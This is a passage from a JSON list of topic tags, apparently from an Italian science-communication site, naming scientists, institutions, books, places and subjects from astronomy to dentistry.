zabaikalicus"},{"term":"L. W. Alvarez"},{"term":"LBT"},{"term":"LIM"},{"term":"LSF"},{"term":"LZR LACER"},{"term":"La cacca storia dell'innominabile"},{"term":"La centesoma pagina"},{"term":"La foresta ti ha"},{"term":"Laboratorio di Fisiopatologia degli impianti ortopedici"},{"term":"Lada Adamic"},{"term":"Lago Maggiore"},{"term":"Lake Como School of Advanced Studies"},{"term":"Lampi di Genio"},{"term":"Lara Maistrello"},{"term":"Lasius neglectus"},{"term":"Laura Merotto"},{"term":"Laura Tripaldi"},{"term":"Lazzaro Spallanzani"},{"term":"Le science"},{"term":"Leakey"},{"term":"Lebbra"},{"term":"Leccia a stella"},{"term":"Lee Berger"},{"term":"Legge 133\/2008"},{"term":"Lella Costa"},{"term":"Leo Szilard"},{"term":"Lesley J. Rogers"},{"term":"Lester William Polfus"},{"term":"LiDAR"},{"term":"Librerie"},{"term":"Lions"},{"term":"Listening Centers"},{"term":"Liz Bonnin"},{"term":"Lodi"},{"term":"Lorenzo Malavasi"},{"term":"Luca Bonfanti"},{"term":"Luca Mercalli"},{"term":"Luca Novelli"},{"term":"Lucetta Scaraffia"},{"term":"Luciano Maiani"},{"term":"Luigi Francesco Cerfeda"},{"term":"Luigi Luca Cavalli Sforza"},{"term":"Luis Devin"},{"term":"M. C. Guerra"},{"term":"M104"},{"term":"M31"},{"term":"MH370"},{"term":"MSRN"},{"term":"Magnum Photo"},{"term":"Maichel Frayn"},{"term":"Malaspina"},{"term":"Malattie croniche"},{"term":"Malattie non-trasmissibili"},{"term":"Mamma che numeri!"},{"term":"Managed security services"},{"term":"Mandelbrot"},{"term":"Marc Barthelemy"},{"term":"Marciana"},{"term":"Marco Cherin"},{"term":"Marco Costantini"},{"term":"Marco Cucco"},{"term":"Marco Malaspina"},{"term":"Marco Paolini"},{"term":"Marco Pierotti"},{"term":"Maria Gaetana Agnesi"},{"term":"Maria Sibylla Merian"},{"term":"Maria intagliata"},{"term":"Marilena Di Bari"},{"term":"Marisa Roberto"},{"term":"Mars Reconnaissance Orbiter"},{"term":"Marsiglia"},{"term":"Marta Mazzanti"},{"term":"Martin Rees"},{"term":"Marzo 2012"},{"term":"Massimino"},{"term":"Massimo Auci."},{"term":"Massimo Dell'orso"},{"term":"Massimo Ramella"},{"term":"Masters  Johnson"},{"term":"Matteo Cerri"},{"term":"Matteo Fabbri"},{"term":"Maurice Wilkinsck"},{"term":"Maurizio D'incalci"},{"term":"Mauro Corona"},{"term":"Mauro Mandrioli"},{"term":"Max S. Bennet"},{"term":"McGraw-Hill"},{"term":"Melog 2.0"},{"term":"Memorie Industriali e Musei del Futuro"},{"term":"Memorie di Scienze"},{"term":"Meneghetti"},{"term":"Miami"},{"term":"Michael Shermer"},{"term":"Michel Martone"},{"term":"Michela Asia Bevione"},{"term":"Michela Bevione"},{"term":"Mike Massimino"},{"term":"Mimas"},{"term":"Mini Luk"},{"term":"Minkowski"},{"term":"Mirabal"},{"term":"Mirco Maselli"},{"term":"Mirzakhani"},{"term":"Mistero di Acambaro"},{"term":"Mo Ya"},{"term":"Monte Cetona"},{"term":"Monti Sibillini"},{"term":"Moriggi"},{"term":"Mount Graham"},{"term":"Mucca di Schrödinger"},{"term":"Muhammad Ali"},{"term":"Museo Civico di Milano"},{"term":"Museo civico di Storia Naturale di Comiso"},{"term":"Museo civico per la Preistoria"},{"term":"Museo di Anatomia Umana"},{"term":"NCF"},{"term":"NRK"},{"term":"NatGeo"},{"term":"National Academies of Science"},{"term":"Natural User Interface"},{"term":"Ne.Me.Sys"},{"term":"Ngf"},{"term":"Nibiru"},{"term":"Nico."},{"term":"Nicola Bressi"},{"term":"Nicola Cabibbo"},{"term":"Nicola Davies"},{"term":"Nicolas Witkowski"},{"term":"Nicoletti"},{"term":"Niel Bohr"},{"term":"Nobel economia"},{"term":"Novartis Access"},{"term":"Novartis Foundation"},{"term":"Nuova Guinea"},{"term":"OA Padova"},{"term":"OA Roma"},{"term":"Observatori Fabra"},{"term":"Odgen"},{"term":"Officina"},{"term":"Oh my Darwin"},{"term":"Olanda"},{"term":"Olimpiadi di Astronomia 2011"},{"term":"Olimpiadi di Pechino 2008"},{"term":"Oliproject"},{"term":"Olivia Wilde"},{"term":"OneGeology"},{"term":"Orazio Svelto"},{"term":"Orme ominidi"},{"term":"Orvieto"},{"term":"PD-1"},{"term":"Paesi in via di sviluppo"},{"term":"Palazzo delle Esposizioni"},{"term":"Paleobotanica"},{"term":"Paola Bressan"},{"term":"Paolo Attivissimo"},{"term":"Paolo Rossi"},{"term":"Paolo giordano"},{"term":"Papa"},{"term":"Papua"},{"term":"Parco archeologico-naturalistico"},{"term":"Paride Dioli"},{"term":"Parma"},{"term":"Pascal Godefroit"},{"term":"Patento Power 2012"},{"term":"Patrizia Marracci"},{"term":"Pearson"},{"term":"Pecha Kucha Night"},{"term":"Peppe Liberti"},{"term":"Perinaldo"},{"term":"Peter Englund"},{"term":"PhD honoris causa"},{"term":"Philips"},{"term":"Piacenza"},{"term":"Piano gestione del Gilgit Baltistan"},{"term":"Piano nazionale d'azione contro il razzismo"},{"term":"Piergiogio Strata"},{"term":"Pistorius"},{"term":"Pleistocene"},{"term":"Pontrandolso"},{"term":"Porto Azzurro"},{"term":"Portogallo"},{"term":"Prandtl–Glauert"},{"term":"Premio Boltzmann"},{"term":"Premio Giovanni maria Pace"},{"term":"Premio Lagrange 2012"},{"term":"Premio Luca Coscioni"},{"term":"Principio di indeterminazione"},{"term":"Progetto Lagrange"},{"term":"Progetto Ninfea"},{"term":"Punta Aderci"},{"term":"Pytagora"},{"term":"Quantizzazione"},{"term":"Quinta Conferenza Mondiale sul Futuro della Scienza"},{"term":"Quirkology"},{"term":"R"},{"term":"REDD+"},{"term":"RISE"},{"term":"Radio3"},{"term":"RadioFest"},{"term":"Raggi cosmici"},{"term":"Ragusa"},{"term":"Raimondo Vianello"},{"term":"Rangle"},{"term":"Regione Piemonte"},{"term":"Relatività Generale"},{"term":"Renata Lonigro"},{"term":"Renato Dulbecco"},{"term":"Reno Maldolesi"},{"term":"Reputation"},{"term":"ResearcheGate"},{"term":"Rete Alta Tecnologia"},{"term":"Riccardo Merlo"},{"term":"Richard J. Andrew"},{"term":"Richard Rowe"},{"term":"Richard Stallman"},{"term":"Riemann"},{"term":"Rifiutarsi"},{"term":"Rita Levi-Montalcini donne e scienza"},{"term":"Rizzoli"},{"term":"Robert Tibshirani"},{"term":"Roberto Battiston"},{"term":"Robonaut 2"},{"term":"Roque de Los Muchacos"},{"term":"Rosselba Le Palme"},{"term":"Rossella Panarese"},{"term":"Ruslan Urazaliyev"},{"term":"S.N.Bose"},{"term":"SETI-ITALIA"},{"term":"SISSA per la scuola"},{"term":"SITAEL"},{"term":"SMA"},{"term":"SMART"},{"term":"STS 134"},{"term":"STS-134"},{"term":"Sally Ride"},{"term":"Salpa"},{"term":"San Francisco"},{"term":"Sannio"},{"term":"Sante Di Renzo"},{"term":"Sarago"},{"term":"Satellites"},{"term":"Science centre immaginario scientifico"},{"term":"Scienceblogging"},{"term":"Scienza under 18 isontina"},{"term":"Scienze della Formazione"},{"term":"Scuderie Castello di Miramare"},{"term":"Scuola Internazionale Europea"},{"term":"Serena Zacchigna"},{"term":"Shu"},{"term":"Sidney Altman"},{"term":"Simone Maganuco"},{"term":"Simonetta Di Pippo"},{"term":"Simpson"},{"term":"Sistema sanitario"},{"term":"Sofia Sinitsa"},{"term":"Sparc"},{"term":"Sparx"},{"term":"Spectrum IEEE"},{"term":"Speedo"},{"term":"Spinosaurus"},{"term":"Spinosaurus aegyptiacus"},{"term":"Springer"},{"term":"Spritz"},{"term":"Stephen Smale"},{"term":"Steven Chu"},{"term":"Steven Weinberg"},{"term":"Struttura Complessa di Immunologia Molecolare dell’Istituto Nazionale dei Tumori di Milano"},{"term":"Studiare è un gioco da ragazzi!"},{"term":"Sumaya Bint El Hassan"},{"term":"SuperB"},{"term":"Swallow"},{"term":"TOC"},{"term":"TOP500"},{"term":"Talete"},{"term":"Tanzania"},{"term":"Tebello Nyokong"},{"term":"Telecom Italia"},{"term":"Telecopi on line"},{"term":"Telescopio robotico"},{"term":"Tergeste"},{"term":"Terje Sorgjerd"},{"term":"Terra-è"},{"term":"Terremoto Emilia Romagna 2012"},{"term":"Tethyshadros insularis"},{"term":"The Future of Science"},{"term":"Thomas Flintham"},{"term":"Thomas Khun"},{"term":"Titano"},{"term":"Tito"},{"term":"Tito Boeri"},{"term":"Tods"},{"term":"Tokamak JT-60SA"},{"term":"Tore di Pisa"},{"term":"Torino Valley"},{"term":"Torvosaurus gurneyi"},{"term":"Trevor Hastie"},{"term":"Triassico"},{"term":"Tutta colpa del cervello"},{"term":"UICI"},{"term":"UNAR"},{"term":"UNHCR"},{"term":"Uhura"},{"term":"Unione Italiana Ciechi"},{"term":"Università Luiss Guido Carli"},{"term":"Università degli Studi di Perugia"},{"term":"Università della Valle d'Aosta"},{"term":"Università di Camerino"},{"term":"VIR-MS"},{"term":"VPN"},{"term":"VR"},{"term":"Valentina domenici"},{"term":"Vandana Shiva"},{"term":"Vente-privee"},{"term":"Virginia Greco"},{"term":"VisitMyLink"},{"term":"Vittorio Pasteris"},{"term":"WHIM"},{"term":"WIMP"},{"term":"WMAP"},{"term":"Web Map Service"},{"term":"Web Science Institute"},{"term":"Weierstrass"},{"term":"Wheeler"},{"term":"When"},{"term":"William Thurston"},{"term":"Wind Business Factor"},{"term":"Wnt"},{"term":"Women and girls in science day"},{"term":"Wow"},{"term":"XAM"},{"term":"XTB"},{"term":"XVII edizione di Scienzartambiente - Scienzartambiente per un mondo di pace"},{"term":"Xavier Gabaix"},{"term":"Xké"},{"term":"Zeldovich"},{"term":"Zero in condotta"},{"term":"Zero-G"},{"term":"Zheng"},{"term":"Zhumay lake"},{"term":"Zygmunt Bauman"},{"term":"a"},{"term":"a caccia di alieni"},{"term":"a come ambiente"},{"term":"a human adventure"},{"term":"a mente fredda"},{"term":"a regola d'arte"},{"term":"abc del rischio biologico"},{"term":"abitanti Roma"},{"term":"abusi"},{"term":"accademia dei lincei"},{"term":"accademia della crusca"},{"term":"accendiamo il cervello"},{"term":"access"},{"term":"acetilsalicilico"},{"term":"acqua distillata"},{"term":"acqua in bocca my friend"},{"term":"acsam2"},{"term":"acufene. salute"},{"term":"ada fichera"},{"term":"ada lovelace day"},{"term":"adam petri"},{"term":"add editore"},{"term":"adelphi edizioni"},{"term":"adi"},{"term":"adiacente possibile"},{"term":"adobe"},{"term":"adolescenti"},{"term":"adrien viglierchio"},{"term":"adroni"},{"term":"adroterapia"},{"term":"adv"},{"term":"adwordsl"},{"term":"aeromodellismo"},{"term":"aeronatica"},{"term":"afidi"},{"term":"aforismi"},{"term":"agente lisa"},{"term":"agopuntura"},{"term":"agora scienze biomediche"},{"term":"agorà"},{"term":"agosto"},{"term":"agrifood"},{"term":"agroinfiltrazione"},{"term":"agumented reality"},{"term":"agycom"},{"term":"airbus"},{"term":"airett"},{"term":"aiuti umanitari"},{"term":"aiuto"},{"term":"aiuto on line"},{"term":"akamai"},{"term":"alain aspect"},{"term":"alan boss"},{"term":"alang turing"},{"term":"albanese"},{"term":"albania"},{"term":"albero dei tulipani"},{"term":"alberto cogliati"},{"term":"alberto treleani"},{"term":"aldo fasolo"},{"term":"aldo romano"},{"term":"alessandra C"},{"term":"alessandra farabegoli"},{"term":"alessandro barbero"},{"term":"alessandro lolli"},{"term":"alessio schiavone"},{"term":"alfabetismo digitale"},{"term":"alfio quarteroni"},{"term":"alfonso lucifredi"},{"term":"algebra"},{"term":"alice"},{"term":"alimentare"},{"term":"alimentazione shutterstock"},{"term":"alimenti"},{"term":"allarme sanitario"},{"term":"alle origini del gusto"},{"term":"allergie"},{"term":"allo"},{"term":"alluvione"},{"term":"almalaurea"},{"term":"almanacco"},{"term":"almanacco della scienza"},{"term":"altair"},{"term":"alte energie"},{"term":"altran"},{"term":"altratv"},{"term":"amaldi"},{"term":"ambasciata usa"},{"term":"amianto"},{"term":"amigdala"},{"term":"ams"},{"term":"ana millan gasca"},{"term":"analfabetismo"},{"term":"andi"},{"term":"andrea grignolio"},{"term":"andrea pininfarina"},{"term":"andromeda"},{"term":"andrà vico"},{"term":"andy thomas"},{"term":"angela saini"},{"term":"angela simone"},{"term":"animatore"},{"term":"animatore scientifico"},{"term":"anna menini"},{"term":"anna russo"},{"term":"anna weltman"},{"term":"anniversario"},{"term":"anno luce"},{"term":"anobii"},{"term":"anoressia"},{"term":"antares"},{"term":"antartide"},{"term":"anteprima film"},{"term":"antibiotici"},{"term":"antica tergeste"},{"term":"antico accampamento romano"},{"term":"antipolio"},{"term":"antiscienza"},{"term":"antonella peresan"},{"term":"antonietta mira"},{"term":"antonio"},{"term":"antonio scalari"},{"term":"anvur"},{"term":"aped"},{"term":"aperitivoterapia"},{"term":"api impresa"},{"term":"api in città"},{"term":"apm"},{"term":"apollo 15"},{"term":"apple pay"},{"term":"applicazioni"},{"term":"apprendimento"},{"term":"apprendimento scientifico"},{"term":"apprendimento statistico"},{"term":"apprendista astronauta"},{"term":"apprendisti scienziati"},{"term":"approccio neo-deterministico"},{"term":"apps"},{"term":"ar code"},{"term":"arabi"},{"term":"arabian"},{"term":"aragonite"},{"term":"arance dela salute"},{"term":"archeometria"},{"term":"archivi"},{"term":"ardi"},{"term":"area"},{"term":"arenaria conchilifera"},{"term":"argentina"},{"term":"argento colloidale"},{"term":"aristotele"},{"term":"ariuse"},{"term":"armando curcio"},{"term":"armando de vincentiis"},{"term":"armi di distruzione matematica"},{"term":"armr"},{"term":"armstrong"},{"term":"arnie"},{"term":"aroundly"},{"term":"arpa"},{"term":"arredo"},{"term":"arretriOsservatorio Astronomico d’Abruzzo: Campo Imperatore"},{"term":"art. 15"},{"term":"arte figurativa"},{"term":"arthur ganson"},{"term":"artico"},{"term":"articoli"},{"term":"asSAGGI science bookshop"},{"term":"ascanio sobrero"},{"term":"asia centrale"},{"term":"asili nido"},{"term":"asilo"},{"term":"asperger"},{"term":"aspirina"},{"term":"associazione nazionale piccoli musei"},{"term":"associazioni"},{"term":"astri e particelle"},{"term":"astrnomia"},{"term":"astrofili"},{"term":"astrofilia"},{"term":"astrofisica astronomia"},{"term":"astrolabio"},{"term":"astrolabio editore"},{"term":"astrolaboratorio"},{"term":"astronautica ASI"},{"term":"astronautica per bambini"},{"term":"astronauticast"},{"term":"astronome"},{"term":"astronomia X"},{"term":"astronomia. M57"},{"term":"astrononomia"},{"term":"astroturismo"},{"term":"así"},{"term":"athena aktipis"},{"term":"atomo"},{"term":"atroser"},{"term":"attività"},{"term":"auchan"},{"term":"aureo"},{"term":"aurore"},{"term":"austinn"},{"term":"australopiteci"},{"term":"autisti marziani"},{"term":"autocostruzione solare"},{"term":"autodesk"},{"term":"auton sistemi"},{"term":"avastin"},{"term":"aversa"},{"term":"avrile lavigne"},{"term":"avventura planetaria"},{"term":"awareness"},{"term":"axelera"},{"term":"azoto"},{"term":"b2b"},{"term":"babbo natale"},{"term":"balzan"},{"term":"banin"},{"term":"barack"},{"term":"barack omaba"},{"term":"barbascura X"},{"term":"barca"},{"term":"barclays"},{"term":"bardolino"},{"term":"bareggio"},{"term":"baricentro"},{"term":"barilla"},{"term":"barilla center"},{"term":"basi di meccanica quantistica"},{"term":"basilea"},{"term":"basta diete inutili"},{"term":"batteri"},{"term":"batterio alieno"},{"term":"bayer"},{"term":"bcom"},{"term":"bcom ecommerce"},{"term":"beatrice bressan"},{"term":"beatrice lorenzin"},{"term":"bebe vio"},{"term":"bebo e bice"},{"term":"beijing"},{"term":"bell"},{"term":"belluno"},{"term":"benetton"},{"term":"benvenuti a cervellopoli"},{"term":"berkeley"},{"term":"berlino"},{"term":"biblioteche"},{"term":"bicentenario"},{"term":"bielorussia"},{"term":"bif"},{"term":"big hero 6"},{"term":"bilancio"},{"term":"bilancio d'esercizio"},{"term":"billofrights"},{"term":"bioastronomia"},{"term":"biocombustibili"},{"term":"biod-days"},{"term":"biodiversità Charles Darwin"},{"term":"bioeconomia"},{"term":"bioforum"},{"term":"biogas"},{"term":"biogeografia"},{"term":"bioingegneria"},{"term":"biologia sintetica"},{"term":"biometano"},{"term":"biopolimeri"},{"term":"biostatistica essenziale"},{"term":"biotecnologie agrarie"},{"term":"biscotti e radici quadrate"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blade runner"},{"term":"blue origin"},{"term":"boeing"},{"term":"boingboing"},{"term":"boldrini"},{"term":"bolide"},{"term":"bolidi"},{"term":"bollati boringhieri"},{"term":"bompiani editore"},{"term":"bonaria manca"},{"term":"bonomo editore"},{"term":"bonus"},{"term":"book"},{"term":"books"},{"term":"borexino"},{"term":"borsa"},{"term":"borsa di studio. meteorologia"},{"term":"bosoni"},{"term":"boston"},{"term":"boyle"},{"term":"bp"},{"term":"bpco"},{"term":"brain training"},{"term":"brains for brain"},{"term":"brand journalism"},{"term":"branding"},{"term":"brendan kearney"},{"term":"breve storia dell'intelligenza"},{"term":"breve storia della tecnologia"},{"term":"brian southall"},{"term":"bricologica"},{"term":"british museum"},{"term":"brunelleshi"},{"term":"bruno bozzetto"},{"term":"buone notizie"},{"term":"buone notizie dal pianeta terra"},{"term":"burloni"},{"term":"bush"},{"term":"buzz aldrin"},{"term":"buzzone"},{"term":"c'era un'altra volta"},{"term":"c'era una volta edizioni"},{"term":"c1v congresso"},{"term":"cabibbo"},{"term":"cacca"},{"term":"cacioppoli"},{"term":"cafferenza"},{"term":"caffè scienza"},{"term":"cala dei turchi isola di Pianosa"},{"term":"calabrone giapponese"},{"term":"calce"},{"term":"calchi di arti"},{"term":"calcolatrici"},{"term":"calcolo infinitesimale"},{"term":"calendario"},{"term":"calici di stelle"},{"term":"call for proposals"},{"term":"calminax"},{"term":"calvino"},{"term":"camici scuola maestra"},{"term":"cammini aleatori"},{"term":"camp estivo"},{"term":"campobasso"},{"term":"canapa legale"},{"term":"canarie"},{"term":"cancro al seno"},{"term":"candidatura"},{"term":"canottaggio"},{"term":"cantiere Valle Giove"},{"term":"caos"},{"term":"capodanno"},{"term":"capodanno 2010"},{"term":"capodogli"},{"term":"cappella dei mercanti"},{"term":"capriolo"},{"term":"carbonatazione"},{"term":"carlo cannella"},{"term":"carlo rovelli"},{"term":"carmen d'auria"},{"term":"carmine garzia"},{"term":"carnavale della fisica"},{"term":"carnevale della scienza"},{"term":"carta"},{"term":"cartelle cliniche"},{"term":"casa del parco"},{"term":"casartigiani"},{"term":"casi"},{"term":"casino group"},{"term":"casio FX-CG 20"},{"term":"casio classpad"},{"term":"casio italia"},{"term":"cassius clay"},{"term":"castellana"},{"term":"catastrofi"},{"term":"catena di sant'antonio"},{"term":"catene"},{"term":"caterina marini"},{"term":"cathy o'neill"},{"term":"cattivazienza"},{"term":"cebit"},{"term":"cecelia webber"},{"term":"cedric villani"},{"term":"cegeka"},{"term":"ceis"},{"term":"cellula uovo"},{"term":"cellule di Schwann"},{"term":"cellule mieloidi"},{"term":"cellule rigeneratrici"},{"term":"cellule staminali adulte"},{"term":"censura"},{"term":"centro dentistico Torino"},{"term":"cerec"},{"term":"cern infn"},{"term":"cern lhc"},{"term":"cerne"},{"term":"cervelli"},{"term":"cervelli divisi"},{"term":"cervelli in fuga"},{"term":"cervus elaphus"},{"term":"ces"},{"term":"chain letters"},{"term":"chandra"},{"term":"chatGPT"},{"term":"che cos'è la chimica"},{"term":"che tempo che fa"},{"term":"chef"},{"term":"chemioterapia"},{"term":"chemtrails"},{"term":"chernobyl"},{"term":"chicken"},{"term":"chieri"},{"term":"chile"},{"term":"chimica dei sensi"},{"term":"chimica del cocciopesto"},{"term":"chimica facile"},{"term":"chimica verde 2.0"},{"term":"chivasso"},{"term":"christian hill"},{"term":"christina berndt"},{"term":"christopher nolan"},{"term":"chuck norris"},{"term":"chuck robbins"},{"term":"cibernetica"},{"term":"cibolando"},{"term":"ciechi"},{"term":"cimice asiatica"},{"term":"cinem"},{"term":"cinematica"},{"term":"cioccolata"},{"term":"cipe"},{"term":"ciro"},{"term":"cisco"},{"term":"cisco. seminari"},{"term":"cismo"},{"term":"città della salute e della scienza"},{"term":"civici"},{"term":"civiltà extraterrestri"},{"term":"clara frontali"},{"term":"clara rockmore"},{"term":"classici"},{"term":"classpad II"},{"term":"claudio grimaldi"},{"term":"claudio pasqua marketing virale"},{"term":"claudio pasuqa"},{"term":"claudio.pasqua"},{"term":"claudiopasqua"},{"term":"clay schirky"},{"term":"climate change tower"},{"term":"clinica dentistica ivrea"},{"term":"clinica dentistica torino"},{"term":"cmatematica"},{"term":"cna milano"},{"term":"cnrs"},{"term":"cod sharing"},{"term":"code"},{"term":"codtrac"},{"term":"coefficiente d'attrito"},{"term":"coevoluzione"},{"term":"coldplay revolution"},{"term":"colera"},{"term":"collana dialoghi"},{"term":"collassi gravitazionali"},{"term":"collodio"},{"term":"combustibili fossili"},{"term":"come funziona il mondo"},{"term":"comenta"},{"term":"comicità"},{"term":"commedia"},{"term":"commerciale"},{"term":"compagnia di san paolo"},{"term":"competition"},{"term":"comunicarefisica"},{"term":"comunicato stampa"},{"term":"comunicazione della scenza"},{"term":"concerto"},{"term":"concordia"},{"term":"condensato di Bose-Einstein"},{"term":"conferenza internazionale sulle eclogiti"},{"term":"confindustria"},{"term":"congressi"},{"term":"congresso"},{"term":"conseguenze"},{"term":"consob"},{"term":"constest"},{"term":"contraffazione"},{"term":"contrazione di Lorentz"},{"term":"cookie"},{"term":"corbellini"},{"term":"corea"},{"term":"corot"},{"term":"cors"},{"term":"corsi di lingua"},{"term":"corso laboratorio"},{"term":"corso per carrellisti"},{"term":"corso-interior-design"},{"term":"corteccia cerebrale"},{"term":"corti"},{"term":"cortina"},{"term":"cosmetica"},{"term":"cosmo-skymed"},{"term":"costante di struttura fine"},{"term":"costume hi-tech"},{"term":"covid"},{"term":"craig venter"},{"term":"creatività al femminile"},{"term":"creazionismo"},{"term":"crimini e farfalle"},{"term":"criminologia"},{"term":"criptovaluta"},{"term":"cristina cattaneo"},{"term":"criteri antisismici"},{"term":"crittografia"},{"term":"crossetto"},{"term":"crowddfunding"},{"term":"crowdfunding"},{"term":"crowdsourcing. crowfunding"},{"term":"crozza"},{"term":"cruto"},{"term":"cselt"},{"term":"cucine"},{"term":"curarsi nel futuro"},{"term":"curie"},{"term":"curva algebrica"},{"term":"cyberantropologia"},{"term":"cyberbulli"},{"term":"cybercrime"},{"term":"cédric villani"},{"term":"da vinci"},{"term":"dainese"},{"term":"dall'ambra alla radio"},{"term":"dalla terra alla luna"},{"term":"daniela maurizi"},{"term":"daniela ovadia"},{"term":"daniela perani"},{"term":"daniela ventrelli"},{"term":"daniele fortini"},{"term":"danno potenziale"},{"term":"dany maknouz"},{"term":"danza dell'uvetta"},{"term":"dark matter"},{"term":"darwin 1809-2009"},{"term":"das"},{"term":"data journalism"},{"term":"david hilbert"},{"term":"davide cassi"},{"term":"daviode coero borgia"},{"term":"de lorean"},{"term":"de niro"},{"term":"debunking"},{"term":"degustazioni"},{"term":"delirio somatico"},{"term":"delitti"},{"term":"delivery"},{"term":"demografia"},{"term":"denisoviana"},{"term":"denstisti"},{"term":"dental world clinic"},{"term":"dentalmax"},{"term":"denti fissi"},{"term":"dentiera"},{"term":"derivate"},{"term":"dermatologia"},{"term":"desenzano sul garda"},{"term":"desicot"},{"term":"desiderio"},{"term":"desiderio ipoattivo"},{"term":"design sistemico"},{"term":"design thinking"},{"term":"desisn"},{"term":"dessin shama"},{"term":"destinazione italia"},{"term":"determinismo"},{"term":"detersivo fai da te"},{"term":"detriti spaziali"},{"term":"diabete"},{"term":"diabolik"},{"term":"diamanti"},{"term":"didattica della chimica"},{"term":"didattica elettronica"},{"term":"diesel"},{"term":"diffamazione"},{"term":"digital divide"},{"term":"digital festival"},{"term":"dilemma del prigioniero"},{"term":"dimetilfumarato"},{"term":"dina di giuseppe"},{"term":"dinosauri con piume e scaglie"},{"term":"dinosauri italiani"},{"term":"dinosauro Bruno"},{"term":"dinosauro nuotatore"},{"term":"dinosauro semi acquatico"},{"term":"diorama"},{"term":"dire futuro"},{"term":"dire giovani"},{"term":"diritto d'autore"},{"term":"disastri ecologici"},{"term":"disegnare la matematica"},{"term":"disegni"},{"term":"dispersione termica"},{"term":"distillatori d'acqua"},{"term":"distopiche"},{"term":"disturbi specifici dell'apprendimento"},{"term":"disturbo dissociativo"},{"term":"disturbo dissociativo dell'identità"},{"term":"disturbo post traumatico da stress"},{"term":"disturbo post traumatico da stress complesso"},{"term":"diversità umana"},{"term":"divulgatori"},{"term":"divulgazione medica"},{"term":"dmoz"},{"term":"docebo"},{"term":"documentari"},{"term":"dominique cardon"},{"term":"donne e"},{"term":"donne e lavoro"},{"term":"donne e tecnlogia"},{"term":"doodle festa della donna"},{"term":"doping"},{"term":"dottor Bruno Magnan; clinica ortopedica traumatologica; marina dimattia"},{"term":"dottor Nicola Bizzotto; fratture"},{"term":"dottore"},{"term":"dottoressa Pugno"},{"term":"dottoressa Romagnoli"},{"term":"douglas adams"},{"term":"dovulgazione scientifica"},{"term":"dr.ssa De tommaso"},{"term":"dr.ssa Debora Tonello"},{"term":"dr.ssa Tonello"},{"term":"drone job day"},{"term":"dronexpo"},{"term":"dronexpo 2015"},{"term":"dronezine"},{"term":"droni aerei"},{"term":"droni ntsb"},{"term":"dronitaly"},{"term":"dubbi"},{"term":"dulbecco"},{"term":"duncan watts"},{"term":"e-Science"},{"term":"e-gov"},{"term":"e-learning"},{"term":"ealloralefoibe"},{"term":"earnes"},{"term":"easter eggs"},{"term":"easy d rom"},{"term":"ebay"},{"term":"eccellenze"},{"term":"eclisse"},{"term":"eclissi di Luna"},{"term":"eclissi parziale di sole"},{"term":"eco-innovazione"},{"term":"ecocompatibile"},{"term":"ecommmerce"},{"term":"econmia"},{"term":"econofisica"},{"term":"economi"},{"term":"economia aziendale"},{"term":"economia pubblica"},{"term":"economia supermoney"},{"term":"economia. ict"},{"term":"economist"},{"term":"economologia"},{"term":"economology"},{"term":"economy"},{"term":"econonomia"},{"term":"ecosistema"},{"term":"ecosistemi digitali"},{"term":"ecovacs"},{"term":"ecro"},{"term":"edema"},{"term":"edicola"},{"term":"editore"},{"term":"editoriale"},{"term":"edizione 2015"},{"term":"edizioni Marsilio"},{"term":"educationday"},{"term":"educazione"},{"term":"educazione ambientale"},{"term":"educazione civica"},{"term":"eduport"},{"term":"edutainment"},{"term":"edvard moser"},{"term":"edvardmoser"},{"term":"effetti superluminali"},{"term":"effetto hall"},{"term":"efficienza"},{"term":"ege"},{"term":"egitto"},{"term":"egizi"},{"term":"egizio"},{"term":"eiaculazione tardiva"},{"term":"einaudi"},{"term":"elaborazione lutto"},{"term":"elcom"},{"term":"elementi chimici"},{"term":"elettrofilatura"},{"term":"elezioni 2013"},{"term":"elezioni americane"},{"term":"elezioni regionali"},{"term":"elicriso"},{"term":"elin kelsey"},{"term":"elisa palazzi"},{"term":"elsa fornero"},{"term":"elwood il coniglio esploratore"},{"term":"ema"},{"term":"ematite"},{"term":"embrionali"},{"term":"ememitlaia"},{"term":"employment4youth"},{"term":"encilomedia"},{"term":"energetic"},{"term":"energia cinetica"},{"term":"energia eolica"},{"term":"energia per l'astronave terra"},{"term":"energia sostenibile"},{"term":"energy@home"},{"term":"energylab"},{"term":"enogastronomia"},{"term":"enpat"},{"term":"enrico bruno"},{"term":"enterprise"},{"term":"enti scientifici"},{"term":"entrepreneur"},{"term":"entropia"},{"term":"epMotion"},{"term":"epatite c"},{"term":"epc"},{"term":"epidemia"},{"term":"epidemie"},{"term":"epilessia"},{"term":"epoxi"},{"term":"equazione di Dirac"},{"term":"equazioni differenziali"},{"term":"equinozio"},{"term":"equivoci in statistica"},{"term":"erika fatland"},{"term":"errori della scienza"},{"term":"ers"},{"term":"esami"},{"term":"esc 2014"},{"term":"escher"},{"term":"escursione canoa"},{"term":"esercito italiano"},{"term":"esof Videos"},{"term":"esperiementi"},{"term":"esperimenti con zombi vampiri e altri mostri"},{"term":"esperimenti di fisica"},{"term":"esperimento di Zimbardo"},{"term":"esplorazioni"},{"term":"esplosione 4 agosto 2020"},{"term":"espresso"},{"term":"estate"},{"term":"estate inspieme"},{"term":"esteri"},{"term":"estinzione dinosauri"},{"term":"etica"},{"term":"etica della scienza"},{"term":"etichette alimenti"},{"term":"etnomatematica"},{"term":"etologia"},{"term":"euclide"},{"term":"eugenia cheng"},{"term":"eumedconnect2"},{"term":"eurac"},{"term":"euro"},{"term":"euro 2016"},{"term":"euroaval"},{"term":"eurobarometro"},{"term":"europa donna"},{"term":"europe"},{"term":"european commission"},{"term":"european run night"},{"term":"europeana"},{"term":"europeans"},{"term":"eurostat"},{"term":"eva giuliana mameli"},{"term":"evaporazione"},{"term":"eventa"},{"term":"eventi protone-protone"},{"term":"evgeny morozov"},{"term":"evoluzione 2013"},{"term":"evoluzione sessuale"},{"term":"exnovo"},{"term":"expert system"},{"term":"expo Astana 2017"},{"term":"exsite"},{"term":"extrasolare"},{"term":"faa"},{"term":"fabbricazione digitale"},{"term":"fabio carniello"},{"term":"fact checking"},{"term":"faglie"},{"term":"fake"},{"term":"fakenews"},{"term":"falling walls lab"},{"term":"famiglie"},{"term":"fan"},{"term":"fantaracconti"},{"term":"fantasy"},{"term":"farnacologia"},{"term":"farnesina"},{"term":"fascette oneste"},{"term":"fattori di rischio"},{"term":"fatturato"},{"term":"favij"},{"term":"febbre puerperale"},{"term":"feci"},{"term":"federfarmama"},{"term":"federica ferrini"},{"term":"federica migliardo"},{"term":"federico faggin"},{"term":"fegato"},{"term":"felice russo"},{"term":"feminility"},{"term":"fenicottero rosa"},{"term":"fermi masterclass 